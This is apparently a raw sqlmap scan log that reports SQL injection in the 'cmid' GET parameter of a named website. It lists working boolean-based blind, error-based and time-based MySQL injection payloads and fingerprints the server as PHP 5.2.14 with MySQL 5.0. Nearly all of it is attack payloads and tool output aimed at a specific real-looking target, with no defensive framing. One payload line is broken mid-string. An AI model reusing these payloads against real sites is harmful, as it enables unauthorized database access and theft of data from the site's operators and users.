 ---
Place: GET
Parameter: cmid
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: cmid=-4380 OR (2093=2093)#

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: cmid=269071 AND (SELECT 6644 FROM(SELECT COUNT(*),CONCAT(0x716f776d71,(SELECT (CASE WHEN (6644=6644) T
D)),0x7162767271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: cmid=269071 AND 5341=BENCHMARK(5000000,MD5(0x55627557))
---
[13:06:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL 5.0
[13:06:19] [INFO] fetched data logged to text files under 'C:\Users\tyq\.sqlmap\output\www.zjgonline.com.cn'

[*] shutting down at 13:06:19